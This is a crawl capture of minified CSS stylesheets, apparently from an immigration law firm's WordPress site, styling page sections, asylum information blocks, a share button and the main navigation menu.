.sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-5 .right-top-immigration-2017 .button{font-size:24px;color:#3e3e3e;text-transform:uppercase;font-family:julius_sans_oneregular;padding:16px 30px;border:0;background-color:#fff;box-shadow:2px 2px 3px #999;margin-top:15px}#action-d-5 .deferred-two-inner-2 .deferred-text-blue{font-size:20px}#action-d-5 .gform_body .textarea{height:5em}#action-d-10,#action-d-6,#action-d-7,#action-d-8{background-color:#fff;padding-top:50px;padding-bottom:20px}#action-d-6 .five-blocks-space{display:flex;flex-direction:row;justify-content:space-between;max-width:1185px;margin:auto;padding-top:30px}#action-d-6 .five-blocks{width:16%;background-color:#013564;color:#fff;text-align:center;font-family:'Open Sans',sans-serif;font-size:15px;padding:20px 20px 30px}#action-d-6 .five-blocks .five-big-text{font-size:35px}#action-d-10 .deferred-text-section,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:1185px;margin:auto;padding-top:30px}#action-d-9{padding-top:50px;padding-bottom:20px}#action-d-9 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:left}#action-d-10 .deferred-boton{width:70%;text-align:center;font-size:19px;line-height:23px;font-family:julius_sans_oneregular;color:#fff;margin:20px auto auto;border:2px solid #fff;padding-top:20px}#new-toggle{display:none!important}.title-sep-2018{font-weight:700}.info-asylum{text-align:left}.info-asylum p{color:#000!important;font-size:18px}.info-asylum .title-sep-2018{text-align:left!important}.xshare{height:48px;padding:0 24px 0 16px;display:inline-flex;justify-content:center;position:relative;background-color:#f3f7fa;border-radius:24px;align-items:center;gap:10px;color:#000;right:10px;bottom:15px}.xshare svg{width:16px;height:17px}@media screen and (max-width:1200px){#action-d-1 .deferred-two,#action-d-10 .deferred-text-section,#action-d-2 .deferred-action-d-2,#action-d-3 .deferred-two,#action-d-4 .deferred-two,#action-d-5 .deferred-two,#action-d-6 .five-blocks-space,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:80%}#action-d-2 .deferred-text-2020{padding-left:10px;padding-right:10px;font-size:18px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{max-width:80%;font-size:34px}#action-d-4 .deferred-two .sub-title-benefits-2017,.deferred-boton,.deferred-text-2020{font-size:22px}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:0}#action-d-10 .deferred-boton,#action-d-4 .deferred-boton{font-size:15px}#action-d-6 .five-blocks{width:14%;font-size:12px;padding:20px 10px 0;line-height:18px}}@media screen and (max-width:767px){.carousel-control{left:0}.carousel-control.right{right:0}.homepage-2017-h1 span,.text-logo-white,.title-sep-2018{text-shadow:2px 2px #000!important;color:#fff!important}#action-d-1 .deferred-two,#action-d-3 .deferred-two{flex-direction:column}#action-d-1 .deferred-two-inner,#action-d-3 .deferred-two-inner,#action-d-4 .deferred-two-inner,#action-d-6 .deferred-two-inner{margin-bottom:15px}#action-d-2 .deferred-text-2020{font-size:14px}#action-d-2 .deferred-boton{width:185px;font-size:20px}#action-d-4 .deferred-two{flex-direction:column;padding-top:30px}#action-d-4 .deferred-boton{margin:0 auto}#action-d-5 .deferred-two,#action-d-6 .five-blocks-space{flex-direction:column;align-items:center}#action-d-5{padding-top:40px}#action-d-5 .deferred-two-inner-1,#action-d-5 .deferred-two-inner-2{width:80%;margin-bottom:15px}#action-d-6 .five-blocks{width:60%;margin-bottom:20px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{font-size:25px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1768692505
body_size: -279
content:
#mainmenu-2017{padding-top:21px}.sticky2017{position:fixed;z-index:999}.menu-item-has-children{background:var(--wpr-bg-efcc5e52-24fc-46c7-bf0e-083026b12c93) right center no-repeat;padding-right:7px!important;box-sizing:border-box}#mainmenu-2017 ul li{position:relative;float:left;margin:0;padding:0}#mainmenu-2017 ul li:hover{background:#f6f6f6}#mainmenu-2017 ul ul{display:none;position:absolute;top:100%;left:0;background:#c5cdda;padding:0;z-index:999}@media only screen and (max-width:940px){#mainmenu-2017{padding-top:0}}@media only screen and (max-width:767px){#mainmenu-2017{width:100%!important}#mainmenu-2017 ul ul{display:none;position:relative;top:100%;left:0;background:#c5cdda;padding:0}}#mainmenu-2017 ul ul li{float:none;width:100%;min-width:100px}#mainmenu-2017 ul ul a{padding:5px 10px;display:block}#mainmenu-2017 ul ul ul{top:0;left:100%}#mainmenu-2017 ul li:hover>ul{display:block}